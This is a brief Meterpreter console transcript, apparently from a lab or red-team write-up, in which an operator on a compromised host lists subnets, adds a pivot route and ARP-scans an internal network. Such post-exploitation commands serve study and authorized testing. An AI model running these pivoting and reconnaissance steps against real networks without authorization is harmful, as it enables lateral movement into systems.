 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 172.20.10.0/255.255.255.0
Local subnet: 192.168.52.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 172.20.10.151
[*] Use the -p option to list all active routes
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.52.0/24
[*] Running module against STU1
[*] ARP Scanning 192.168.52.0/24
[+] IP: 192.168.52.138 MAC 00:0c:29:d5:90:70 (VMware, Inc.)
[+] IP: 192.168.52.143 MAC 00:0c:29:57:59:8d (VMware, Inc.)
[+] IP: 192.168.52.141 MAC 00:0c:29:39:21:e4 (VMware, Inc.)
[+] IP: 192.168.52.255 MAC 00:0c:29:57:59:8d (VMware, Inc.)